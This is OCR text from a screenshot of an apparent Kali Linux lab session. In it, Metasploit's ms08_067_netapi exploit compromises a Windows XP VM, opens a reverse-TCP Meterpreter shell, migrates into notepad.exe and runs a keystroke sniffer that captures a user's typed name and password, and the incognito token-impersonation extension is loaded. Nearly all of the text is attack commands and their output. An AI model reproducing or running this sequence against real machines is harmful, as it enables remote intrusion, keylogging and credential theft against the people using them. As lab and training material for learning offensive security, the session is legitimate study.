 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 8:41
Trash
File System
Home
WinXpHash.t
xt
0.log
root@kali: ~
File Actions Edit View Help
1204 624 wscript.exe x86 0 ARAD4228\user C:\WINDOWS\System32\WScript.e
xe
1224 624 ctfmon.exe x86 0 ARAD4228\user C:\WINDOWS\system32\ctfmon.ex
e
1412 672 spoolsv.exe x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\spoolsv.e
xe
1616 672 IPROSetMonitor.e x86 0 NT AUTHORITY\SYSTEM C:\WINDOWS\system32\IProsetMo
xe nitor.exe
1660 624 notepad.exe x86 0 ARAD4228\user C:\WINDOWS\system32\notepad.e
xe
1932 624 cmd.exe x86 0 ARAD4228\user C:\WINDOWS\system32\cmd.exe
1976 1932 conime.exe x86 0 ARAD4228\user C:\WINDOWS\system32\conime.ex
e
2032 672 alg.exe x86 0 NT AUTHORITY\LOCAL SERVICE C:\WINDOWS\System32\alg.exe
meterpreter > migrate 1660
[*] Migrating from 1068 to 1660...
[*] Migration completed successfully.
meterpreter > getuid
Server username: ARAD4228\user
meterpreter > ketscan_statt
[-] Unknown command: ketscan_statt
meterpreter > ketscan_start
[-] Unknown command: ketscan_start
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter > keyscan_dump
Dumping captured keystrokes...
<CR>
<Right Alt>m<^H><Right Alt>mu<^H>y name is <Shift>Jung, and muy<^H><^H>y location is <Shift>Seoul<CR>
and <^H>m<^H>m<^H>, my password <Shift><Shift><Shift><Shift>is <Shift>~~
meterpreter >
[*] 10.0.2.15 - Meterpreter session 2 closed.  Reason: Died
msf6 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.0.2.200:1
[*] 10.0.2.15:445 - Automatically detecting the target...
[*] 10.0.2.15:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Korean
[*] 10.0.2.15:445 - Selected Target: Windows XP SP3 Korean (NX)
[*] 10.0.2.15:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175174 bytes) to 10.0.2.15
[*] Meterpreter session 3 opened (10.0.2.200:1 -> 10.0.2.15:1122 ) at 2022-02-10 08:40:42 -0500
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > help incognito
Incognito Commands
==================
Command Description
------- -----------
add_group_user Attempt to add a user to a global group with all tokens
add_localgroup_user Attempt to add a user to a local group with all tokens
add_user Attempt to add a user with all tokens
impersonate_token Impersonate specified token
list_tokens List tokens available under current user context
snarf_hashes Snarf challenge/response hashes for every token
meterpreter >
Right Control